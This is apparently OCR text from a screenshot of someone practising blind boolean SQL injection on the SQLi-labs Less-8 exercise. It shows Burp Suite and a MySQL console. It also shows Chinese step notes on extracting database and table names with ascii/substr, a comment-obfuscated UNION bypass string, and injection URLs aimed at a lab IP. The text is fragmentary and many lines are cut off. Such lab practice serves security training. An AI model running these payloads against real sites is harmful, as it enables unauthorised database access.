 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
Burp Suite Professional
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select length(id) from e
Bur
IP
C:\Windows\System32\cmd.exe - mysql  -u root -p
-> select length(select length(id) from emails limit 0,1;)
ERROR 1064 (42000): You have an error in your SQL syntax; check the m
select length(select length(id) from emails limit 0,1' at line 1
-> select length(select length(id) from emails limit 0,1);
ERROR 1064 (42000): You have an error in your SQL syntax; check the m
select length(select length(id) from emails limit 0,1)' at line 1
mysql> select substr((select length(id) from emails limit 0,1),1,1);
| substr((select length(id) from emails limit 0,1),1,1) |
| 1 |
1 row in set (0.00 sec)
mysql> select substr((select length(id) from emails limit 0,1),2,1);
| substr((select length(id) from emails limit 0,1),2,1) |
1 row in set (0.00 sec)
mysql> select length(select id from emails limit 0,1);
ERROR 1064 (42000): You have an error in your SQL syntax; check the m
rom emails limit 0,1)' at line 1
mysql> select length(id) from emails limit 0,1;
| length(id) |
| 1 |
1 row in set (0.00 sec)
mysql>
*C:\Users\ldhr00t\Desktop\易锦大学培训相关资料\注入实战.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
1.index.txt mysql注入目标.txt sql注入记录 .txt hosts 注入实战.txt union.php
1 /**//*!50000UNION SELECT*//**/
2
3 $id=get
4
5 select * from user where id = $id
6
7
8 1、获取数据库名字的长度
9 length:8
10
11 2、获取数据库的名字
12 ascii、substr
13
14 3、获取表的数量
15 count、information_schema
16
17 4、获取表名字的长度
18
19 5、获取表的名字
20 http://193.112.113.137/sqlilabs/Less-8/?id=1' and (length(select id from emails limit 0,1)=0--+
Normal text file length : 386 lines : 20 Ln : 20 Col : 75 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
HackBar In
Encryption Encodi HackBar v2
Load URL http:
Split URL
Execute
Post data Referrer User Agent Cookies